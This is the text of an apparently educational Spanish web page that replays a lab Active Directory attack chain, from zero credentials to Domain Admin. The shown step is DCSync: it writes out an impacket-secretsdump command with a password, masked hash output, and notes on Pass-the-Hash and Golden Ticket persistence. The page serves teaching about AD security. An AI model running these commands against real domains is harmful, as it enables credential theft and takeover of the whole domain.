 Nordwind AD Lab — de cero credenciales a Domain Admin
Replay de un ataque real en mi laboratorio · no es un AD en vivo · Dominio montado, saboteado y atacado por mí (fases: construir → sabotear → atacar). Esto reproduce la fase de ataque. ·
Cómo funciona AD por dentro Repositorio Writeup
1 Recon 2 AS-REP 3 Kerberoast 4 ACL 5 SDProp 6 Carrera 7 DCSync 8 BloodHound ▸
NORDWIND.LOCAL
DOMINIO COMPROMETIDO · 0 CREDENCIALES → KRBTGT
>_
Kali
192.168.10.50
DC01
KDC :88 · LDAP :389 · SMB :445
CL01
Windows 11
MENSAJES DE ESTE PASO
→ DRSGetNCChanges
← Administrator · hash NT
← krbtgt · hash NT
OU=IT
piotr.wisniewski
comprometido
OU=ServiceAccounts
svc_sql
comprometida
ForceChangePassword
OU=Warehouse
robert.dabrowski
Domain Admin
MemberOf
CN=Users
Domain Admins
+ robert
Administrator
→ Pass-the-Hash
krbtgt
→ Golden Ticket
Resto de empleados (8)
EN MANOS DEL ATACANTE
piotr svc_sql robert Domain Admin
Administrator krbtgt
Pulsa un elemento del grafo para
saber qué es
kali — ~/nordwind
salida reconstruida · hashes ocultos
kali@kali:~/nordwind$ impacket-secretsdump
nordwind.local/robert.dabrowski:'NewPass123!'@192.168.10.10 -just-dc
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:████████████████:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:████████████████:::
… y el resto de cuentas del dominio
# Administrator → Pass-the-Hash contra cualquier máquina.
# krbtgt → Golden Ticket: persistencia total en el dominio.
QUÉ VIAJA POR LA RED
se acumula durante el paso
1 · DRSUAPI · KALI SE HACE PASAR POR UN DC
DRSBind
abre la sesión de replicación
DRSGetNCChanges
"replícame los secretos de estas cuentas"